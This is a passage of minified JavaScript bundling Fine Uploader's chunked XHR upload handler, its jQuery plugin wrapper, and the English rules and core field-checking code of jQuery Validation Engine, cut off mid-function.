H[a].loaded+=e.end-e.start,H[a].remainingChunkIdxs.length>0?m(a):(x(a),l(a,b,c))}function o(a,b){return 200!==a.status||!b.success||b.reset}function p(a){var b;try{b=qq.parseJson(a.responseText)}catch(a){G("Error when attempting to parse xhr response text ("+a+")","error"),b={}}return b}function q(a){G("Server has ordered chunking effort to be restarted on next attempt for file ID "+a,"error"),K&&x(a),H[a].remainingChunkIdxs=[],delete H[a].loaded}function r(a){H[a].attemptingResume=!1,G("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),D.upload(a,!0)}function s(a,b,c){var d=D.getName(a);E.onAutoRetry(a,d,b,c)||l(a,b,c)}function t(a,b){var c;H[a]&&(G("xhr - server response received for "+a),G("responseText = "+b.responseText),c=p(b),o(b,c)?(c.reset&&q(a),H[a].attemptingResume&&c.reset?r(a):s(a,c,b)):J?n(a,c,b):l(a,c,b))}function u(a){return{partIndex:a.part,startByte:a.start+1,endByte:a.end,totalParts:a.count}}function v(a,b){return function(){4===b.readyState&&t(a,b)}}function w(a,b){var c=D.getUuid(a),d=z(a),e=c+I+b.part,f=E.resume.cookiesExpireIn;qq.setCookie(d,e,f)}function x(a){var b=z(a);qq.deleteCookie(b)}function y(a){var b,c,d,e=qq.getCookie(z(a));return e?(b=e.indexOf(I),c=e.substr(0,b),d=parseInt(e.substr(b+1,e.length-b),10),{uuid:c,part:d}):void 0}function z(a){var b,c=D.getName(a),d=D.getSize(a),e=E.chunking.partSize;return b="qqfilechunk"+I+encodeURIComponent(c)+I+d+I+e,void 0!==L&&(b+=I+L),b}function A(){return null===E.resume.id||void 0===E.resume.id||qq.isFunction(E.resume.id)||qq.isObject(E.resume.id)?void 0:E.resume.id}function B(a,b){var c,d,e,f=D.getName(a),i=0;if(!H[a].remainingChunkIdxs||0===H[a].remainingChunkIdxs.length)for(H[a].remainingChunkIdxs=[],K&&!b&&(c=y(a),c&&(d=g(a,c.part),E.onResume(a,f,u(d))!==!1&&(i=c.part,H[a].uuid=c.uuid,H[a].loaded=d.start,H[a].attemptingResume=!0,G("Resuming "+f+" at partition index "+i)))),e=h(a)-1;e>=i;e-=1)H[a].remainingChunkIdxs.unshift(e);m(a)}function C(a){var b,c,d,e=H[a].file,f=D.getName(a);H[a].loaded=0,b=i(a),b.upload.onprogress=function(b){b.lengthComputable&&(H[a].loaded=b.loaded,E.onProgress(a,f,b.loaded,b.total))},b.onreadystatechange=v(a,b),c=E.paramsStore.getParams(a),d=j(c,b,e,a),k(a,b),G("Sending upload request for "+a),b.send(d)}var D,E=a,F=b,G=c,H=[],I="|",J=E.chunking.enabled&&qq.isFileChunkingSupported(),K=E.resume.enabled&&J&&qq.areCookiesEnabled(),L=A(),M=E.forceMultipart||E.paramsInBody;return D={add:function(a){if(!(a instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");var b=H.push({file:a})-1;return H[b].uuid=qq.getUniqueId(),b},getName:function(a){var b=H[a].file;return null!==b.fileName&&void 0!==b.fileName?b.fileName:b.name},getSize:function(a){var b=H[a].file;return null!=b.fileSize?b.fileSize:b.size},getFile:function(a){return H[a]?H[a].file:void 0},getLoaded:function(a){return H[a].loaded||0},isValid:function(a){return void 0!==H[a]},reset:function(){H=[]},getUuid:function(a){return H[a].uuid},upload:function(a,b){var c=this.getName(a);E.onUpload(a,c),J?B(a,b):C(a)},cancel:function(a){E.onCancel(a,this.getName(a)),H[a].xhr&&H[a].xhr.abort(),K&&x(a),delete H[a]},getResumableFilesData:function(){var a=[],b=[];return J&&K?(a=void 0===L?qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"\\"+I+L+"=")),qq.each(a,function(a,c){var d=c.split(I),e=qq.getCookie(c).split(I);b.push({name:decodeURIComponent(d[1]),size:d[2],uuid:e[0],partIdx:e[1]})}),b):[]}}},function(a){"use strict";var b,c,d,e,f,g,h,i,j,k;g=["uploaderType"],d=function(a){if(a){var d=i(a);h(d),b("basic"===f("uploaderType")?new qq.FineUploaderBasic(d):new qq.FineUploader(d))}return c},e=function(a,b){var d=c.data("fineuploader");return b?(void 0===d&&(d={}),d[a]=b,void c.data("fineuploader",d)):void 0===d?null:d[a]},b=function(a){return e("uploader",a)},f=function(a,b){return e(a,b)},h=function(b){var d=b.callbacks={};a.each((new qq.FineUploaderBasic)._options.callbacks,function(a,b){var e,f;e=/^on(\w+)/.exec(a)[1],e=e.substring(0,1).toLowerCase()+e.substring(1),f=c,d[a]=function(){var a=Array.prototype.slice.call(arguments);return f.triggerHandler(e,a)}})},i=function(b,d){var e,h;return e=void 0===d?"basic"!==b.uploaderType?{element:c[0]}:{}:d,a.each(b,function(b,c){a.inArray(b,g)>=0?f(b,c):c instanceof a?e[b]=c[0]:a.isPlainObject(c)?(e[b]={},i(c,e[b])):a.isArray(c)?(h=[],a.each(c,function(b,c){c instanceof a?a.merge(h,c):h.push(c)}),e[b]=h):e[b]=c}),void 0===d?e:void 0},j=function(c){return"string"===a.type(c)&&!c.match(/^_/)&&void 0!==b()[c]},k=function(a){var c=[],d=Array.prototype.slice.call(arguments,1);return i(d,c),b()[a].apply(b(),c)},a.fn.fineUploader=function(e){var f=this,g=arguments,h=[];return this.each(function(i,l){if(c=a(l),b()&&j(e)){if(h.push(k.apply(f,g)),1===f.length)return!1}else"object"!=typeof e&&e?a.error("Method "+e+" does not exist on jQuery.fineUploader"):d.apply(f,g)}),1===h.length?h[0]:h.length>1?h:this}}(jQuery),function(a){a.fn.validationEngineLanguage=function(){},a.validationEngineLanguage={newLang:function(){a.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(a,b,c,d){return"test"==a.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(a){var b=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),c=b.exec(a.val());if(null==c)return!1;var d=c[1],e=1*c[2],f=1*c[3],g=new Date(d,e-1,f);return g.getFullYear()==d&&g.getMonth()==e-1&&g.getDate()==f},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},a.validationEngineLanguage.newLang()}(jQuery),function(a){"use strict";var b={init:function(c){var d=this;return d.data("jqv")&&null!=d.data("jqv")||(c=b._saveOptions(d,c),a(".formError").on("click",function(){a(this).fadeOut(150,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()})})),this},attach:function(c){var d,e=this;return d=c?b._saveOptions(e,c):e.data("jqv"),d.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",d.binded&&(e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",b._onFieldEvent),e.on("click","["+d.validateAttribute+"*=validate][type=checkbox],["+d.validateAttribute+"*=validate][type=radio]",b._onFieldEvent),e.on(d.validationEventTrigger,"["+d.validateAttribute+"*=validate][class*=datepicker]",{delay:300},b._onFieldEvent)),d.autoPositionUpdate&&a(window).bind("resize",{noAnimation:!0,formElem:e},b.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",b._onSubmitEvent),this},detach:function(){var c=this,d=c.data("jqv");return c.find("["+d.validateAttribute+"*=validate]").not("[type=checkbox]").off(d.validationEventTrigger,b._onFieldEvent),c.find("["+d.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",b._onFieldEvent),c.off("submit",b.onAjaxFormComplete),c.die("submit",b.onAjaxFormComplete),c.removeData("jqv"),c.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",b._submitButtonClick),c.removeData("jqv_submitButton"),d.autoPositionUpdate&&a(window).unbind("resize",b.updatePromptsPosition),this},validate:function(){var c=a(this),d=null;if(!c.is("form")&&!c.hasClass("validationEngineContainer")||c.hasClass("validating"))if(c.is("form")||c.hasClass("validationEngineContainer"))c.removeClass("validating");else{var e=c.closest("form, .validationEngineContainer"),f=e.data("jqv")?e.data("jqv"):a.validationEngine.defaults,d=b._validateField(c,f);d&&f.onFieldSuccess?f.onFieldSuccess():f.onFieldFailure&&f.InvalidFields.length>0&&f.onFieldFailure()}else{c.addClass("validating");var f=c.data("jqv"),d=b._validateFields(this);setTimeout(function(){c.removeClass("validating")},100),d&&f.onSuccess?f.onSuccess():!d&&f.onFailure&&f.onFailure()}return f.onValidationComplete?!!f.onValidationComplete(e,d):d},updatePromptsPosition:function(c){if(c&&this==window)var d=c.data.formElem,e=c.data.noAnimation;else var d=a(this.closest("form, .validationEngineContainer"));var f=d.data("jqv");return d.find("["+f.validateAttribute+"*=validate]").not(":disabled").each(function(){var c=a(this);f.prettySelect&&c.is(":hidden")&&(c=d.find("#"+f.usePrefix+c.attr("id")+f.useSuffix));var g=b._getPrompt(c),h=a(g).find(".formErrorContent").html();g&&b._updatePrompt(c,a(g),h,void 0,!1,f,e)}),this},showPrompt:function(a,c,d,e){var f=this.closest("form, .validationEngineContainer"),g=f.data("jqv");return g||(g=b._saveOptions(this,g)),d&&(g.promptPosition=d),g.showArrow=1==e,b._showPrompt(this,a,c,!1,g),this},hide:function(){var c,d=a(this).closest("form, .validationEngineContainer"),e=d.data("jqv"),f=e&&e.fadeDuration?e.fadeDuration:.3;return c=a(this).is("form")||a(this).hasClass("validationEngineContainer")?"parentForm"+b._getClassName(a(this).attr("id")):b._getClassName(a(this).attr("id"))+"formError",a("."+c).fadeTo(f,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},hideAll:function(){var b=this,c=b.data("jqv"),d=c?c.fadeDuration:.3;return a(".formError").fadeTo(d,.3,function(){a(this).parent(".formErrorOuter").remove(),a(this).remove()}),this},_onFieldEvent:function(c){var d=a(this),e=d.closest("form, .validationEngineContainer"),f=e.data("jqv");f.eventTrigger="field",window.setTimeout(function(){b._validateField(d,f),0==f.InvalidFields.length&&f.onFieldSuccess?f.onFieldSuccess():f.InvalidFields.length>0&&f.onFieldFailure&&f.onFieldFailure()},c.data?c.data.delay:0)},_onSubmitEvent:function(){var c=a(this),d=c.data("jqv");if(c.data("jqv_submitButton")){var e=a("#"+c.data("jqv_submitButton"));if(e&&e.length>0&&(e.hasClass("validate-skip")||"true"==e.attr("data-validation-engine-skip")))return!0}d.eventTrigger="submit";var f=b._validateFields(c);return f&&d.ajaxFormValidation?(b._validateFormWithAjax(c,d),!1):d.onValidationComplete?!!d.onValidationComplete(c,f):f},_checkAjaxStatus:function(b){var c=!0;return a.each(b.ajaxValidCache,function(a,b){return b?void 0:(c=!1,!1)}),c},_checkAjaxFieldStatus:function(a,b){return 1==b.ajaxValidCache[a]},_validateFields:function(c){var d=c.data("jqv"),e=!1;c.trigger("jqv.form.validating");var f=null;if(c.find("["+d.validateAttribute+"*=validate]").not(":disabled").each(function(){var g=a(this),h=[];if(a.inArray(g.attr("name"),h)<0){if(e|=b._validateField(g,d),e&&null==f&&(f=g.is(":hidden")&&d.prettySelect?g=c.find("#"+d.usePrefix+b._jqSelector(g.attr("id"))+d.useSuffix):g),d.doNotShowAllErrosOnSubmit)return!1;if(h.push(g.attr("name")),1==d.showOneMessage&&e)return!1}}),c.trigger("jqv.form.result",[e]),e){if(d.scroll){var g=f.offset().top,h=f.offset().left,i=d.promptPosition;if("string"==typeof i&&-1!=i.indexOf(":")&&(i=i.substring(0,i.indexOf(":"))),"bottomRight"!=i&&"bottomLeft"!=i){var j=b._getPrompt(f);j&&(g=j.offset().top)}if(d.scrollOffset&&(g-=d.scrollOffset),d.isOverflown){var k=a(d.overflownDIV);if(!k.length)return!1;var l=k.scrollTop(),m=-parseInt(k.offset().top);g+=l+m-5;var n=a(d.overflownDIV+":not(:animated)");n.animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()})}else a("html, body").animate({scrollTop:g},1100,function(){d.focusFirstField&&f.focus()}),a("html, body").animate({scrollLeft:h},1100)}else d.focusFirstField&&f.focus();return!1}return!0},_validateFormWithAjax:function(c,d){var e=c.serialize(),f=d.ajaxFormValidationMethod?d.ajaxFormValidationMethod:"GET",g=d.ajaxFormValidationURL?d.ajaxFormValidationURL:c.attr("action"),h=d.dataType?d.dataType:"json";a.ajax({type:f,url:g,cache:!1,dataType:h,data:e,form:c,methods:b,options:d,beforeSend:function(){return d.onBeforeAjaxFormValidation(c,d)},error:function(a,c){b._ajaxError(a,c)},success:function(e){if("json"==h&&e!==!0){for(var f=!1,g=0;g<e.length;g++){var i=e[g],j=i[0],k=a(a("#"+j)[0]);if(1==k.length){var l=i[2];if(1==i[1])if(""!=l&&l){if(d.allrules[l]){var m=d.allrules[l].alertTextOk;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"pass",!1,d,!0)}else b._closePrompt(k);else{if(f|=!0,d.allrules[l]){var m=d.allrules[l].alertText;m&&(l=m)}d.showPrompts&&b._showPrompt(k,l,"",!1,d,!0)}}}d.onAjaxFormComplete(!f,c,e,d)}else d.onAjaxFormComplete(!0,c,e,d)}})},_validateField:function(c,d,e){if(c.attr("id")||(c.attr("id","form-validation-field-"+a.validationEngine.fieldIdCounter),++a.validationEngine.fieldIdCounter),c.is(":hidden")&&!d.prettySelect||c.parent().is(":hidden"))return!1;var f=c.attr(d.validateAttribute),g=/validate\[(.*)\]/.exec(f);if(!g)return!1;var h=g[1],i=h.split(/\[|,|\]/),j=!1,k=c.attr("name"),l="",m="",n=!1,o=!1;d.isError=!1,d.showArrow=!0,d.maxErrorsPerField>0&&(o=!0);for(var p=a(c.closest("form, .validationEngineContainer")),q=0;q<i.length;q++)i[q]=i[q].replace(" ",""),""===i[q]&&delete i[q];for(var q=0,r=0;q<i.length;q++){if(o&&r>=d.maxErrorsPerField){if(!n){var s=a.inArray("required",i);n=-1!=s&&s>=q}break}var t=void 0;switch(i[q]){case"required":n=!0,t=b._getErrorMessage(p,c,i[q],i,q,d,b._required);break;case"custom":t=b._getErrorMessage(p,c,i[q],i,q,d,b._custom);break;case"groupRequired":var u="["+d.validateAttribute+"*="+i[q+1]+"]",v=p.find(u).eq(0);v[0]!=c[0]&&(b._validateField(v,d,e),d.showArrow=!0),t=b._getErrorMessage(p,c,i[q],i,q,d,b._groupRequired),t&&(n=!0),d.showArrow=!1;break;case"ajax":t=b._ajax(c,i,q,d),t&&(m="load");break;case"minSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._minSize);break;case"maxSize":t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxSize);break;case"min":t=b._getErrorMessage(p,c,i[q],i,q,d,b._min);break;case"max":t=b._getErrorMessage(p,c,i[q],i,q,d,b._max);break;case"past":t=b._getErrorMessage(p,c,i[q],i,q,d,b._past);break;case"future":t=b._getErrorMessage(p,c,i[q],i,q,d,b._future);break;case"dateRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateRange)),t&&(n=!0),d.showArrow=!1;break;case"dateTimeRange":var u="["+d.validateAttribute+"*="+i[q+1]+"]";d.firstOfGroup=p.find(u).eq(0),d.secondOfGroup=p.find(u).eq(1),(d.firstOfGroup[0].value||d.secondOfGroup[0].value)&&(t=b._getErrorMessage(p,c,i[q],i,q,d,b._dateTimeRange)),t&&(n=!0),d.showArrow=!1;break;case"maxCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._maxCheckbox);break;case"minCheckbox":c=a(p.find("input[name='"+k+"']")),t=b._getErrorMessage(p,c,i[q],i,q,d,b._minCheckbox);break;case"equals":t=b._getErrorMessage(p,c,i[q],i,q,d,b._equals);break;case"funcCall":t=b._getErrorMessage(p,c,i[q],i,q,d,b._funcCall);break;case"creditCard":t=b._getErrorMessage(p,c,i[q],i,q,d,b._creditCard);break;case"condRequired":t=b._getErrorMessage(p,c,i[q],i,q,d,b._condRequired),void 0!==t&&(n=!0)}var w=!1;if("object"==typeof t)switch(t.status){case"_break":w=!0;break;case"_error":t=t.message;break;case"_error_no_prompt":return!0}if(w)break;"string"==typeof t&&(l+=t+"<br/>",d.isError=!0,r++)}!n&&!c.val()&&c.val().length<1&&(d.isError=!1);var x=c.prop("type"),y=c.data("promptPosition")||d.promptPosition;("radio"==x||"checkbox"==x)&&p.find("input[name='"+k+"']").size()>1&&(c=a("inline"===y?p.find("input[name='"+k+"'][type!=hidden]:last"):p.find("input[name='"+k+"'][type!=hidden]:first")),d.showArrow=!1),c.is(":hidden")&&d.prettySelect&&(c=p.find("#"+d.usePrefix+b._jqSelector(c.attr("id"))+d.useSuffix)),d.isError&&d.showPrompts?b._showPrompt(c,l,m,!1,d):j||b._closePrompt(c),j||c.trigger("jqv.field.result",[c,d.isError,l]);var z=a.inArray(c[0],d.InvalidFields);return-1==z?d.isError&&d.InvalidFields.push(c[0]):d.isError||d.InvalidFields.splice(z,1),b._handleStatusCssClasses(c,d),d.isError&&d.onFieldFailure&&d.onFieldFailure(c),!d.isError&&d.onFieldSuccess&&d.onFieldSuccess(c),d.isError},_handleStatusCssClasses:function(a,b){b.addSuccessCssClassToField&&a.removeClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&a.removeClass(b.addFailureCssClassToField),b.addSuccessCssClassToField&&!b.isError&&a.addClass(b.addSuccessCssClassToField),b.addFailureCssClassToField&&b.isError&&a.addClass(b.addFailureCssClassToField)},_getErrorMessage:function(c,d,e,f,g,h,i){var j=jQuery.inArray(e,f);if("custom"===e||"funcCall"===e){var k=f[j+1];e=e+"["+k+"]",delete f[j]}var l,m=e,n=d.attr("data-validation-engine")?d.attr("data-validation-engine"):d.attr("class"),o=n.split(" ");if(l="future"==e||"past"==e||"maxCheckbox"==e||"minCheckbox"==e?i(c,d,f,g,h):i(d,f,g,h),void 0!=l){var p=b._getCustomErrorMessage(a(d),o,m,h);p&&(l=p)}return l},_getCustomErrorMessage:function(a,c,d,e){var f=!1,g=b._validityProp[d];if(void 0!=g&&(f=a.attr("data-errormessage-"+g),void 0!=f))return f;if(f=a.attr("data-errormessage"),void 0!=f)return f;var h="#"+a.attr("id");if("undefined"!=typeof e.custom_error_messages[h]&&"undefined"!=typeof e.custom_error_messages[h][d])f=e.custom_error_messages[h][d].message;else if(c.length>0)for(var i=0;i<c.length&&c.length>0;i++){var j="."+c[i];if("undefined"!=typeof e.custom_error_messages[j]&&"undefined"!=typeof e.custom_error_messages[j][d]){f=e.custom_error_messages[j][d].message;break}}return f||"undefined"==typeof e.custom_error_messages[d]||"undefined"==typeof e.custom_error_messages[d].message||(f=e.custom_error_messages[d].message),f},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(b,c,d,e,f){switch(b.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!a.trim(b.val())&&(b.val()!=b.attr("data-validation-placeholder")||b.val()!==b.attr("placeholder")))return e.allrules[c[d]].alertText;break;case"radio":case"checkbox":if(f){if(!b.attr("checked"))return e.allrules[c[d]].alertTextCheckboxMultiple;break}var g=b.closest("form, .validationEngineContainer"),h=b.attr("name");if(0==g.find("input[name='"+h+"']:checked").size())return 1==g.find("input[name='"+h+"']:visible").size()?e.allrules[c[d]].alertTextCheckboxe:e.allrules[c[d]].alertTextCheckboxMultiple}},_groupRequired:function(c,d,e,f){var g="["+f.validateAttribute+"*="+d[e+1]+"]",h=!1;return c.closest("form, .validationEngineContainer").find(g).each(function(){return b._required(a(this),d,e,f)?void 0:(h=!0,!1)}),h?void 0:f.allrules[d[e]].alertText},_custom:function(a,b,c,d){var e,f=b[c+1],g=d.allrules[f];if(!g)return void alert("jqv:custom rule not found - "+f);if(g.regex){var h=g.regex;if(!h)return void alert("jqv:custom regex not found - "+f);var i=new RegExp(h);if(!i.test(a.val()))return d.allrules[f].alertText}else{if(!g.func)return void alert("jqv:custom type not allowed "+f);if(e=g.func,"function"!=typeof e)return void alert("jqv:custom parameter 'function' is no function - "+f);if(!e(a,b,c,d))return d.allrules[f].alertText}},_funcCall:function(a,b,c,d){var e,f=b[c+1];if(f.indexOf(".")>-1){for(var g=f.split("."),h=window;g.length;)h=h[g.shift()];e=h}else e=window[f]||d.customFunctions[f];return"function"==typeof e?e(a,b,c,d):void 0},_equals:function(b,c,d,e){var f=c[d+1];return b.val()!=a("#"+f).val()?e.allrules.equals.alertText:void 0},_maxSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(f>e){var g=d.allrules.maxSize;return g.alertText+e+g.alertText2}},_minSize:function(a,b,c,d){var e=b[c+1],f=a.val().length;if(e>f){var g=d.allrules.minSize;return g.alertText+e+g.alertText2}},_min:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(e>f){var g=d.allrules.min;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_max:function(a,b,c,d){var e=parseFloat(b[c+1]),f=parseFloat(a.val());if(f>e){var g=d.allrules.max;return g.alertText2?g.alertText+e+g.alertText2:g.alertText+e}},_past:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(k>h){var l=g.allrules.past;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_future:function(c,d,e,f,g){var h,i=e[f+1],j=a(c.find("input[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())h=new Date;else if(void 0!=j.val()){if(j.is(":disabled"))return;h=b._parseDate(j.val())}else h=b._parseDate(i);var k=b._parseDate(d.val());if(h>k){var l=g.allrules.future;return l.alertText2?l.alertText+b._dateToString(h)+l.alertText2:l.alertText+b._dateToString(h)}},_isDate:function(a){var b=new 